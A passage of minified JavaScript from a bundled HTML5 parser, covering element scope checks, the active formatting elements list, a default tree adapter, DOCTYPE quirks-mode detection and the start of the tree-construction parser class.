i=this.tagIDs[r];switch(this.treeAdapter.getNamespaceURI(this.items[r])){case U.HTML:{if(i===t)return!0;if(n.has(i))return!1;break}case U.SVG:{if(ys.has(i))return!1;break}case U.MATHML:{if(_s.has(i))return!1;break}}}return!0}hasInScope(t){return this.hasInDynamicScope(t,er)}hasInListItemScope(t){return this.hasInDynamicScope(t,XE)}hasInButtonScope(t){return this.hasInDynamicScope(t,JE)}hasNumberedHeaderInScope(){for(let t=this.stackTop;t>=0;t--){const n=this.tagIDs[t];switch(this.treeAdapter.getNamespaceURI(this.items[t])){case U.HTML:{if(bi.has(n))return!0;if(er.has(n))return!1;break}case U.SVG:{if(ys.has(n))return!1;break}case U.MATHML:{if(_s.has(n))return!1;break}}}return!0}hasInTableScope(t){for(let n=this.stackTop;n>=0;n--)if(this.treeAdapter.getNamespaceURI(this.items[n])===U.HTML)switch(this.tagIDs[n]){case t:return!0;case l.TABLE:case l.HTML:return!1}return!0}hasTableBodyContextInTableScope(){for(let t=this.stackTop;t>=0;t--)if(this.treeAdapter.getNamespaceURI(this.items[t])===U.HTML)switch(this.tagIDs[t]){case l.TBODY:case l.THEAD:case l.TFOOT:return!0;case l.TABLE:case l.HTML:return!1}return!0}hasInSelectScope(t){for(let n=this.stackTop;n>=0;n--)if(this.treeAdapter.getNamespaceURI(this.items[n])===U.HTML)switch(this.tagIDs[n]){case t:return!0;case l.OPTION:case l.OPTGROUP:break;default:return!1}return!0}generateImpliedEndTags(){for(;Po.has(this.currentTagId);)this.pop()}generateImpliedEndTagsThoroughly(){for(;Ds.has(this.currentTagId);)this.pop()}generateImpliedEndTagsWithExclusion(t){for(;this.currentTagId!==t&&Ds.has(this.currentTagId);)this.pop()}}const Qr=3;var Ue;(function(e){e[e.Marker=0]="Marker",e[e.Element=1]="Element"})(Ue||(Ue={}));const Ss={type:Ue.Marker};class ig{constructor(t){this.treeAdapter=t,this.entries=[],this.bookmark=null}_getNoahArkConditionCandidates(t,n){const r=[],i=n.length,u=this.treeAdapter.getTagName(t),s=this.treeAdapter.getNamespaceURI(t);for(let a=0;a<this.entries.length;a++){const o=this.entries[a];if(o.type===Ue.Marker)break;const{element:c}=o;if(this.treeAdapter.getTagName(c)===u&&this.treeAdapter.getNamespaceURI(c)===s){const h=this.treeAdapter.getAttrList(c);h.length===i&&r.push({idx:a,attrs:h})}}return r}_ensureNoahArkCondition(t){if(this.entries.length<Qr)return;const n=this.treeAdapter.getAttrList(t),r=this._getNoahArkConditionCandidates(t,n);if(r.length<Qr)return;const i=new Map(n.map(s=>[s.name,s.value]));let u=0;for(let s=0;s<r.length;s++){const a=r[s];a.attrs.every(o=>i.get(o.name)===o.value)&&(u+=1,u>=Qr&&this.entries.splice(a.idx,1))}}insertMarker(){this.entries.unshift(Ss)}pushElement(t,n){this._ensureNoahArkCondition(t),this.entries.unshift({type:Ue.Element,element:t,token:n})}insertElementAfterBookmark(t,n){const r=this.entries.indexOf(this.bookmark);this.entries.splice(r,0,{type:Ue.Element,element:t,token:n})}removeEntry(t){const n=this.entries.indexOf(t);n>=0&&this.entries.splice(n,1)}clearToLastMarker(){const t=this.entries.indexOf(Ss);t>=0?this.entries.splice(0,t+1):this.entries.length=0}getElementEntryInScopeWithTagName(t){const n=this.entries.find(r=>r.type===Ue.Marker||this.treeAdapter.getTagName(r.element)===t);return n&&n.type===Ue.Element?n:null}getElementEntry(t){return this.entries.find(n=>n.type===Ue.Element&&n.element===t)}}const et={createDocument(){return{nodeName:"#document",mode:Ne.NO_QUIRKS,childNodes:[]}},createDocumentFragment(){return{nodeName:"#document-fragment",childNodes:[]}},createElement(e,t,n){return{nodeName:e,tagName:e,attrs:n,namespaceURI:t,childNodes:[],parentNode:null}},createCommentNode(e){return{nodeName:"#comment",data:e,parentNode:null}},createTextNode(e){return{nodeName:"#text",value:e,parentNode:null}},appendChild(e,t){e.childNodes.push(t),t.parentNode=e},insertBefore(e,t,n){const r=e.childNodes.indexOf(n);e.childNodes.splice(r,0,t),t.parentNode=e},setTemplateContent(e,t){e.content=t},getTemplateContent(e){return e.content},setDocumentType(e,t,n,r){const i=e.childNodes.find(u=>u.nodeName==="#documentType");if(i)i.name=t,i.publicId=n,i.systemId=r;else{const u={nodeName:"#documentType",name:t,publicId:n,systemId:r,parentNode:null};et.appendChild(e,u)}},setDocumentMode(e,t){e.mode=t},getDocumentMode(e){return e.mode},detachNode(e){if(e.parentNode){const t=e.parentNode.childNodes.indexOf(e);e.parentNode.childNodes.splice(t,1),e.parentNode=null}},insertText(e,t){if(e.childNodes.length>0){const n=e.childNodes[e.childNodes.length-1];if(et.isTextNode(n)){n.value+=t;return}}et.appendChild(e,et.createTextNode(t))},insertTextBefore(e,t,n){const r=e.childNodes[e.childNodes.indexOf(n)-1];r&&et.isTextNode(r)?r.value+=t:et.insertBefore(e,et.createTextNode(t),n)},adoptAttributes(e,t){const n=new Set(e.attrs.map(r=>r.name));for(let r=0;r<t.length;r++)n.has(t[r].name)||e.attrs.push(t[r])},getFirstChild(e){return e.childNodes[0]},getChildNodes(e){return e.childNodes},getParentNode(e){return e.parentNode},getAttrList(e){return e.attrs},getTagName(e){return e.tagName},getNamespaceURI(e){return e.namespaceURI},getTextNodeContent(e){return e.value},getCommentNodeContent(e){return e.data},getDocumentTypeNodeName(e){return e.name},getDocumentTypeNodePublicId(e){return e.publicId},getDocumentTypeNodeSystemId(e){return e.systemId},isTextNode(e){return e.nodeName==="#text"},isCommentNode(e){return e.nodeName==="#comment"},isDocumentTypeNode(e){return e.nodeName==="#documentType"},isElementNode(e){return Object.prototype.hasOwnProperty.call(e,"tagName")},setNodeSourceCodeLocation(e,t){e.sourceCodeLocation=t},getNodeSourceCodeLocation(e){return e.sourceCodeLocation},updateNodeSourceCodeLocation(e,t){e.sourceCodeLocation={...e.sourceCodeLocation,...t}}},Mo="html",ug="about:legacy-compat",sg="http://www.ibm.com/data/dtd/v11/ibmxhtml1-transitional.dtd",Uo=["+//silmaril//dtd html pro v0r11 19970101//","-//as//dtd html 3.0 aswedit + extensions//","-//advasoft ltd//dtd html 3.0 aswedit + extensions//","-//ietf//dtd html 2.0 level 1//","-//ietf//dtd html 2.0 level 2//","-//ietf//dtd html 2.0 strict level 1//","-//ietf//dtd html 2.0 strict level 2//","-//ietf//dtd html 2.0 strict//","-//ietf//dtd html 2.0//","-//ietf//dtd html 2.1e//","-//ietf//dtd html 3.0//","-//ietf//dtd html 3.2 final//","-//ietf//dtd html 3.2//","-//ietf//dtd html 3//","-//ietf//dtd html level 0//","-//ietf//dtd html level 1//","-//ietf//dtd html level 2//","-//ietf//dtd html level 3//","-//ietf//dtd html strict level 0//","-//ietf//dtd html strict level 1//","-//ietf//dtd html strict level 2//","-//ietf//dtd html strict level 3//","-//ietf//dtd html strict//","-//ietf//dtd html//","-//metrius//dtd metrius presentational//","-//microsoft//dtd internet explorer 2.0 html strict//","-//microsoft//dtd internet explorer 2.0 html//","-//microsoft//dtd internet explorer 2.0 tables//","-//microsoft//dtd internet explorer 3.0 html strict//","-//microsoft//dtd internet explorer 3.0 html//","-//microsoft//dtd internet explorer 3.0 tables//","-//netscape comm. corp.//dtd html//","-//netscape comm. corp.//dtd strict html//","-//o'reilly and associates//dtd html 2.0//","-//o'reilly and associates//dtd html extended 1.0//","-//o'reilly and associates//dtd html extended relaxed 1.0//","-//sq//dtd html 2.0 hotmetal + extensions//","-//softquad software//dtd hotmetal pro 6.0::19990601::extensions to html 4.0//","-//softquad//dtd hotmetal pro 4.0::19971010::extensions to html 4.0//","-//spyglass//dtd html 2.0 extended//","-//sun microsystems corp.//dtd hotjava html//","-//sun microsystems corp.//dtd hotjava strict html//","-//w3c//dtd html 3 1995-03-24//","-//w3c//dtd html 3.2 draft//","-//w3c//dtd html 3.2 final//","-//w3c//dtd html 3.2//","-//w3c//dtd html 3.2s draft//","-//w3c//dtd html 4.0 frameset//","-//w3c//dtd html 4.0 transitional//","-//w3c//dtd html experimental 19960712//","-//w3c//dtd html experimental 970421//","-//w3c//dtd w3 html//","-//w3o//dtd w3 html 3.0//","-//webtechs//dtd mozilla html 2.0//","-//webtechs//dtd mozilla html//"],ag=[...Uo,"-//w3c//dtd html 4.01 frameset//","-//w3c//dtd html 4.01 transitional//"],og=new Set(["-//w3o//dtd w3 html strict 3.0//en//","-/w3c/dtd html 4.0 transitional/en","html"]),Ho=["-//w3c//dtd xhtml 1.0 frameset//","-//w3c//dtd xhtml 1.0 transitional//"],cg=[...Ho,"-//w3c//dtd html 4.01 frameset//","-//w3c//dtd html 4.01 transitional//"];function ks(e,t){return t.some(n=>e.startsWith(n))}function lg(e){return e.name===Mo&&e.publicId===null&&(e.systemId===null||e.systemId===ug)}function fg(e){if(e.name!==Mo)return Ne.QUIRKS;const{systemId:t}=e;if(t&&t.toLowerCase()===sg)return Ne.QUIRKS;let{publicId:n}=e;if(n!==null){if(n=n.toLowerCase(),og.has(n))return Ne.QUIRKS;let r=t===null?ag:Uo;if(ks(n,r))return Ne.QUIRKS;if(r=t===null?Ho:cg,ks(n,r))return Ne.LIMITED_QUIRKS}return Ne.NO_QUIRKS}const Ns={TEXT_HTML:"text/html",APPLICATION_XML:"application/xhtml+xml"},hg="definitionurl",dg="definitionURL",mg=new Map(["attributeName","attributeType","baseFrequency","baseProfile","calcMode","clipPathUnits","diffuseConstant","edgeMode","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector","zoomAndPan"].map(e=>[e.toLowerCase(),e])),pg=new Map([["xlink:actuate",{prefix:"xlink",name:"actuate",namespace:U.XLINK}],["xlink:arcrole",{prefix:"xlink",name:"arcrole",namespace:U.XLINK}],["xlink:href",{prefix:"xlink",name:"href",namespace:U.XLINK}],["xlink:role",{prefix:"xlink",name:"role",namespace:U.XLINK}],["xlink:show",{prefix:"xlink",name:"show",namespace:U.XLINK}],["xlink:title",{prefix:"xlink",name:"title",namespace:U.XLINK}],["xlink:type",{prefix:"xlink",name:"type",namespace:U.XLINK}],["xml:lang",{prefix:"xml",name:"lang",namespace:U.XML}],["xml:space",{prefix:"xml",name:"space",namespace:U.XML}],["xmlns",{prefix:"",name:"xmlns",namespace:U.XMLNS}],["xmlns:xlink",{prefix:"xmlns",name:"xlink",namespace:U.XMLNS}]]),Eg=new Map(["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","textPath"].map(e=>[e.toLowerCase(),e])),gg=new Set([l.B,l.BIG,l.BLOCKQUOTE,l.BODY,l.BR,l.CENTER,l.CODE,l.DD,l.DIV,l.DL,l.DT,l.EM,l.EMBED,l.H1,l.H2,l.H3,l.H4,l.H5,l.H6,l.HEAD,l.HR,l.I,l.IMG,l.LI,l.LISTING,l.MENU,l.META,l.NOBR,l.OL,l.P,l.PRE,l.RUBY,l.S,l.SMALL,l.SPAN,l.STRONG,l.STRIKE,l.SUB,l.SUP,l.TABLE,l.TT,l.U,l.UL,l.VAR]);function bg(e){const t=e.tagID;return t===l.FONT&&e.attrs.some(({name:r})=>r===mt.COLOR||r===mt.SIZE||r===mt.FACE)||gg.has(t)}function vo(e){for(let t=0;t<e.attrs.length;t++)if(e.attrs[t].name===hg){e.attrs[t].name=dg;break}}function zo(e){for(let t=0;t<e.attrs.length;t++){const n=mg.get(e.attrs[t].name);n!=null&&(e.attrs[t].name=n)}}function Zi(e){for(let t=0;t<e.attrs.length;t++){const n=pg.get(e.attrs[t].name);n&&(e.attrs[t].prefix=n.prefix,e.attrs[t].name=n.name,e.attrs[t].namespace=n.namespace)}}function Tg(e){const t=Eg.get(e.tagName);t!=null&&(e.tagName=t,e.tagID=$t(e.tagName))}function Ag(e,t){return t===U.MATHML&&(e===l.MI||e===l.MO||e===l.MN||e===l.MS||e===l.MTEXT)}function Cg(e,t,n){if(t===U.MATHML&&e===l.ANNOTATION_XML){for(let r=0;r<n.length;r++)if(n[r].name===mt.ENCODING){const i=n[r].value.toLowerCase();return i===Ns.TEXT_HTML||i===Ns.APPLICATION_XML}}return t===U.SVG&&(e===l.FOREIGN_OBJECT||e===l.DESC||e===l.TITLE)}function Dg(e,t,n,r){return(!r||r===U.HTML)&&Cg(e,t,n)||(!r||r===U.MATHML)&&Ag(e,t)}const _g="hidden",yg=8,Sg=3;var C;(function(e){e[e.INITIAL=0]="INITIAL",e[e.BEFORE_HTML=1]="BEFORE_HTML",e[e.BEFORE_HEAD=2]="BEFORE_HEAD",e[e.IN_HEAD=3]="IN_HEAD",e[e.IN_HEAD_NO_SCRIPT=4]="IN_HEAD_NO_SCRIPT",e[e.AFTER_HEAD=5]="AFTER_HEAD",e[e.IN_BODY=6]="IN_BODY",e[e.TEXT=7]="TEXT",e[e.IN_TABLE=8]="IN_TABLE",e[e.IN_TABLE_TEXT=9]="IN_TABLE_TEXT",e[e.IN_CAPTION=10]="IN_CAPTION",e[e.IN_COLUMN_GROUP=11]="IN_COLUMN_GROUP",e[e.IN_TABLE_BODY=12]="IN_TABLE_BODY",e[e.IN_ROW=13]="IN_ROW",e[e.IN_CELL=14]="IN_CELL",e[e.IN_SELECT=15]="IN_SELECT",e[e.IN_SELECT_IN_TABLE=16]="IN_SELECT_IN_TABLE",e[e.IN_TEMPLATE=17]="IN_TEMPLATE",e[e.AFTER_BODY=18]="AFTER_BODY",e[e.IN_FRAMESET=19]="IN_FRAMESET",e[e.AFTER_FRAMESET=20]="AFTER_FRAMESET",e[e.AFTER_AFTER_BODY=21]="AFTER_AFTER_BODY",e[e.AFTER_AFTER_FRAMESET=22]="AFTER_AFTER_FRAMESET"})(C||(C={}));const kg={startLine:-1,startCol:-1,startOffset:-1,endLine:-1,endCol:-1,endOffset:-1},$o=new Set([l.TABLE,l.TBODY,l.TFOOT,l.THEAD,l.TR]),Is={scriptingEnabled:!0,sourceCodeLocationInfo:!1,treeAdapter:et,onParseError:null};class Os{constructor(t,n,r=null,i=null){this.fragmentContext=r,this.scriptHandler=i,this.currentToken=null,this.stopped=!1,this.insertionMode=C.INITIAL,this.originalInsertionMode=C.INITIAL,this.headElement=null,this.formElement=null,this.currentNotInHTML=!1,this.tmplInsertionModeStack=[],this.pendingCharacterTokens=[],this.hasNonWhitespacePendingCharacterToken=!1,this.framesetOk=!0,this.skipNextNewLine=!1,this.fosterParentingEnabled=!1,this.options={...Is,...t},this.treeAdapter=this.options.treeAdapter,this.onParseError=this.options.onParseError,this.onParseError&&(this.options.sourceCodeLocationInfo=!0),this.document=n??this.treeAdapter.createDocument(),this.tokenizer=new GE(this.options,this),this.activeFormattingElements=new ig(this.treeAdapter),this.fragmentContextID=r?$t(this.treeAdapter.getTagName(r)):l.UNKNOWN,this._setContextModes(r??this.document,this.fragmentContextID),this.openElements=new rg(this.document,this.treeAdapter,this)}static parse(t,n){const r=new this(n);return r.tokenizer.write(t,!0),r.document}static getFragmentParser(t,n){const r={...Is,...n};t??(t=r.treeAdapter.createElement(O.TEMPLATE,U.HTML,[]));const i=r.treeAdapter.createElement("documentmock",U.HTML,[]),u=new this(r,i,t);return u.fragmentContextID===l.TEMPLATE&&u.tmplInsertionModeStack.unshift(C.IN_TEMPLATE),u._initTokenizerForFragmentParsing(),u._insertFakeRootElement(),u._resetInsertionMode(),u._findFormInFragmentContext(),u}getFragment(){const t=this.treeAdapter.getFirstChild(this.document),n=this.treeAdapter.createDocumentFragment();return this._adoptNodes(t,n),n}_err(t,n,r){var i;if(!this.onParseError)return;const u=(i=t.location)!==null&&i!==void 0?i:kg,s={code:n,startLine:u.startLine,startCol:u.startCol,startOffset:u.startOffset,endLine:r?u.startLine:u.endLine,endCol:r?u.startCol:u.endCol,endOffset:r?u.startOffset:u.endOffset};this.onParseError(s)}onItemPush(t,n,r){var i,u;(u=(i=this.treeAdapter).onItemPush)===null||u===void 0||u.call(i,t),r&&this.openElements.stackTop>0&&this._setContextModes(t,n)}onItemPop(t,n){var r,i;if(this.options.sourceCodeLocationInfo&&this._setEndLocation(t,this.currentToken),(i=(r=this.treeAdapter).onItemPop)===null||i===void 0||i.call(r,t,this.openElements.current),n){let u,s;this.openElements.stackTop===0&&this.fragmentContext?(u=this.fragmentContext,s=this.fragmentContextID):{current:u,currentTagId:s}=this.openElements,this._setContextModes(u,s)}}_setContextModes(t,n){const r=t===this.document||this.treeAdapter.getNamespaceURI(t)===U.HTML;this.currentNotInHTML=!r,this.tokenizer.inForeignNode=!r&&!this._isIntegrationPoint(n,t)}_switchToTextParsing(t,n){this._insertElement(t,U.HTML),this.tokenizer.state=n,this.originalInsertionMode=this.insertionMode,this.insertionMode=C.TEXT}switchToPlaintextParsing(){this.insertionMode=C.TEXT,this.originalInsertionMode=C.IN_BODY,this.tokenizer.state=oe.PLAINTEXT}_getAdjustedCurrentElement(){return this.openElements.stackTop===0&&this.fragmentContext?this.fragmentContext:this.openElements.current}_findFormInFragmentContext(){let t=this.fragmentContext;for(;t;){if(this.treeAdapter.getTagName(t)===O.FORM){this.formElement=t;break}t=this.treeAdapter.getParentNode(t)}}_initTokenizerForFragmentParsing(){if(!(!this.fragmentContext||this.treeAdapter.getNamespaceURI(this.fragmentContext)!==U.HTML))switch(this.fragmentContextID){case l.TITLE:case l.TEXTAREA:{this.tokenizer.state=oe.RCDATA;break}case l.STYLE:case l.XMP:case l.IFRAME:case l.NOEMBED:case l.NOFRAMES:case l.NOSCRIPT:{this.tokenizer.state=oe.RAWTEXT;break}case l.SCRIPT:{this.tokenizer.state=oe.SCRIPT_DATA;break}case l.PLAINTEXT:{this.tokenizer.state=oe.PLAINTEXT;break}}}_setDocumentType(t){const n=t.name||"",r=t.publicId||"",i=t.systemId||"";if(this.treeAdapter.setDocumentType(this.document,n,r,i),t.location){const s=this.treeAdapter.getChildNodes(this.document).find(a=>this.treeAdapter.isDocumentTypeNode(a));s&&this.treeAdapter.setNodeSourceCodeLocation(s,t.location)}}_attachElementToTree(t,n){if(this.options.sourceCodeLocationInfo){const r=n&&{...n,startTag:n};this.treeAdapter.setNodeSourceCodeLocation(t,r)}if(this._shouldFosterParentOnInsertion())this._fosterParentElement(t);else{const r=this.openElements.currentTmplContentOrNode;this.treeAdapter.appendChild(r,t)}}_appendElement(t,n){const r=this.treeAdapter.createElement(t.tagName,n,t.attrs);this._attachElementToTree(r,t.location)}_insertElement(t,n){const r=this.treeAdapter.createElement(t.tagName,n,t.attrs);this._attachElementToTree(r,t.location),this.openElements.push(r,t.tagID)}_insertFakeElement(t,n){const r=this.treeAdapter.createElement(t,U.HTML,[]);this._attachElementToTree(r,null),this.openElements.push(r,n)}_insertTemplate(t){const n=this.treeAdapter.createElement(t.tagName,U.HTML,t.attrs),r=this.treeAdapter.createDocumentFragment();this.treeAdapter.setTemplateContent(n,r),this._attachElementToTree(n,t.location),this.openElements.push(n,t.tagID),this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(r,null)}_insertFakeRootElement(){const t=this.treeAdapter.createElement(O.HTML,U.HTML,[]);this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(t,null),this.treeAdapter.appendChild(this.openElements.current,t),this.openElements.push(t,l.HTML)}_appendCommentNode(t,n){const r=this.treeAdapter.createCommentNode(t.data);this.treeAdapter.appendChild(n,r),this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(r,t.location)}_insertCharacters(t){let n,r;if(this._shouldFosterParentOnInsertion()?({parent:n,beforeElement:r}=this._findFosterParentingLocation(),r?this.treeAdapter.insertTextBefore(n,t.chars,r):this.treeAdapter.insertText(n,t.chars)):(n=this.openElements.currentTmplContentOrNode,this.treeAdapter.insertText(n,t.chars)),!t.location)return;const i=this.treeAdapter.getChildNodes(n),u=r?i.lastIndexOf(r):i.length,s=i[u-1];if(this.treeAdapter.getNodeSourceCodeLocation(s)){const{endLine:o,endCol:c,endOffset:h}=t.location;this.treeAdapter.updateNodeSourceCodeLocation(s,{endLine:o,endCol:c,endOffset:h})}else this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(s,t.location)}_adoptNodes(t,n){for(let r=this.treeAdapter.getFirstChild(t);r;r=this.treeAdapter.getFirstChild(t))this.treeAdapter.detachNode(r),this.treeAdapter.appendChild(n,r)}_setEndLocation(t,n){if(this.treeAdapter.getNodeSourceCodeLocation(t)&&n.location){const r=n.location,i=this.treeAdapter.getTagName(t),u=n.type===Z.END_TAG&&i===n.tagName?{endTag:{...r},endLine:r.endLine,endCol:r.endCol,endOffset:r.endOffset}:{endLine:r.startLine,endCol:r.startCol,endOffset:r.startOffset};this.treeAdapter.updateNodeSourceCodeLocation(t,u)}}shouldProcessStartTagTokenInForeignContent(t){if(!this.currentNotInHTML)return!1;let n,r;return this.openElements.stackTop===0&&this.fragmentContext?(n=this.fragmentContext,r=this.fragmentContextID):{current:n,currentTagId:r}=this.openElements,t.tagID===l.SVG&&this.treeAdapter.getTagName(n)===O.ANNOTATION_XML&&this.treeAdapter.getNamespaceURI(n)===U.MATHML?!1:this.tokenizer.inForeignNode||(t.tagID===l.MGLYPH||t.tagID===l.MALIGNMARK)&&!this._isIntegrationPoint(r,n,U.HTML)}_processToken(t){switch(t.type){case Z.CHARACTER:{this.onCharacter(t);break}case Z.NULL_CHARACTER:{this.onNullCharacter(t);break}case Z.COMMENT:{this.onComment(t);break}case Z.DOCTYPE:{this.onDoctype(t);break}case Z.START_TAG:{this._processStartTag(t);break}case Z.END_TAG:{this.onEndTag(t);break}case Z.EOF:{this.onEof(t);break}case Z.WHITESPACE_CHARACTER:{this.onWhitespaceCharacter(t);break}}}_isIntegrationPoint(t,n,r){const i=this.treeAdapter.getNamespaceURI(n),u=this.treeAdapter.getAttrList(n);return Dg(t,i,u,r)}_reconstructActiveFormattingElements(){const t=this.activeFormattingElements.entries.length;if(t){const n=this.activeFormattingElements.entries.findIndex(i=>i.type===Ue.Marker||this.openElements.contains(i.element)),r=n<0?t-1:n-1;for(let i=r;i>=0;i--){const u=this.activeFormattingElements.entries[i];this._insertElement(u.token,this.treeAdapter.getNamespaceURI(u.element)),u.element=this.openElements.current}}}_closeTableCell(){this.openElements.generateImpliedEndTags(),this.openElements.popUntilTableCellPopped(),this.activeFormattingElements.clearToLastMarker(),this.insertionMode=C.IN_ROW}_closePElement(){this.openElements.generateImpliedEndTagsWithExclusion(l.P),this.openElements.popUntilTagNamePopped(l.P)}_resetInsertionMode(){for(let t=this.openElements.stackTop;t>=0;t--)switch(t===0&&this.fragmentContext?this.fragmentContextID:this.openElements.tagIDs[t]){case l.TR:{this.insertionMode=C.IN_ROW;return}case l.TBODY:case l.THEAD:case l.TFOOT:{this.insertionMode=C.IN_TABLE_BODY;return}case l.CAPTION:{this.insertionMode=C.IN_CAPTION;return}case l.COLGROUP:{this.insertionMode=C.IN_COLUMN_GROUP;return}case l.TABLE:{this.insertionMode=C.IN_TABLE;return}case l.BODY:{this.insertionMode=C.IN_BODY;return}case l.FRAMESET:{this.insertionMode=C.IN_FRAMESET;return}case l.SELECT:{this._resetInsertionModeForSelect(t);return}case l.TEMPLATE:{this.insertionMode=this.tmplInsertionModeStack[0];return}case l.HTML:{this.insertionMode=this.headElement?C.AFTER_HEAD:C.BEFORE_HEAD;return}case l.TD:case l.TH:{if(t>0){this.insertionMode=C.IN_CELL;return}break}case l.HEAD:{if(t>0){this.insertionMode=C.IN_HEAD;return}break}}this.insertionMode=C.IN_BODY}_resetInsertionModeForSelect(t){if(t>0)for(let n=t-1;n>0;n--){const r=this.openElements.tagIDs[n];if(r===l.TEMPLATE)break;if(r===l.TABLE){this.insertionMode=C.IN_SELECT_IN_TABLE;return}}this.insertionMode=C.IN_SELECT}_isElementCausesFosterParenting(t){return $o.has(t)}_shouldFosterParentOnInsertion(){return this.fosterParentingEnabled&&this._isElementCausesFosterParenting(this.openElements.currentTagId)}_findFosterParentingLocation(){for(let t=this.openElements.stackTop;t>=0;t--){const n=this.openElements.items[t];switch(this.openElements.tagIDs[t]){case l.TEMPLATE:{if(this.treeAdapter.getNamespaceURI(n)===U.HTML)return{parent:this.treeAdapter.getTemplateContent(n),beforeElement:null};break}case l.TABLE:{const r=this.treeAdapter.getParentNode(n);return r?{parent:r,beforeElement:n}:{parent:this.openElements.items[t-1],beforeElement:null}}}}return{parent:this.openElements.items[0],beforeElement:null}}_fosterParentElement(t){const n=this._findFosterParentingLocation();n.beforeElement?this.treeAdapter.insertBefore(n.parent,t,n.beforeElement):this.treeAdapter.appendChild(n.parent,t)}_isSpecialElement(t,n){const r=this.treeAdapter.getNamespaceURI(t);return KE[r].has(n)}onCharacter(t){if(this.skipNextNewLine=!1,this.tokenizer.inForeignNode){nT(this,t);return}switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.IN_BODY:case C.IN_CAPTION:case C.IN_CELL:case C.IN_TEMPLATE:{Yo(this,t);break}case C.TEXT:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:{this._insertCharacters(t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_TABLE_TEXT:{Go(this,t);break}case C.IN_COLUMN_GROUP:{tr(this,t);break}case C.AFTER_BODY:{nr(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onNullCharacter(t){if(this.skipNextNewLine=!1,this.tokenizer.inForeignNode){tT(this,t);return}switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.TEXT:{this._insertCharacters(t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_COLUMN_GROUP:{tr(this,t);break}case C.AFTER_BODY:{nr(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onComment(t){if(this.skipNextNewLine=!1,this.currentNotInHTML){Ti(this,t);return}switch(this.insertionMode){case C.INITIAL:case C.BEFORE_HTML:case C.BEFORE_HEAD:case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:case C.IN_BODY:case C.IN_TABLE:case C.IN_CAPTION:case C.IN_COLUMN_GROUP:case C.IN_TABLE_BODY:case C.IN_ROW:case C.IN_CELL:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:case C.IN_TEMPLATE:case C.IN_FRAMESET:case C.AFTER_FRAMESET:{Ti(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.AFTER_BODY:{wg(this,t);break}case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{Rg(this,t);break}}}onDoctype(t){switch(this.skipNextNewLine=!1,this.insertionMode){case C.INITIAL:{Bg(this,t);break}case C.BEFORE_HEAD:case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:{this._err(t,F.misplacedDoctype);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}}}onStartTag(t){this.skipNextNewLine=!1,this.currentToken=t,this._processStartTag(t),t.selfClosing&&!t.ackSelfClosing&&this._err(t,F.nonVoidHtmlElementStartTagWithTrailingSolidus)}_processStartTag(t){this.shouldProcessStartTagTokenInForeignContent(t)?rT(this,t):this._startTagOutsideForeignContent(t)}_startTagOutsideForeignContent(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{Pg(this,t);break}case C.BEFORE_HEAD:{Ug(this,t);break}case C.IN_HEAD:{Pe(this,t);break}case C.IN_HEAD_NO_SCRIPT:{zg(this,t);break}case C.AFTER_HEAD:{qg(this,t);break}case C.IN_BODY:{Ee(this,t);break}case C.IN_TABLE:{Pt(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_CAPTION:{Hb(this,t);break}case C.IN_COLUMN_GROUP:{nu(this,t);break}case C.IN_TABLE_BODY:{Cr(this,t);break}case C.IN_ROW:{Dr(this,t);break}case C.IN_CELL:{$b(this,t);break}case C.IN_SELECT:{Zo(this,t);break}case C.IN_SELECT_IN_TABLE:{Yb(this,t);break}case C.IN_TEMPLATE:{Kb(this,t);break}case C.AFTER_BODY:{Qb(this,t);break}case C.IN_FRAMESET:{Wb(this,t);break}case C.AFTER_FRAMESET:{Xb(this,t);break}case C.AFTER_AFTER_BODY:{Zb(this,t);break}case 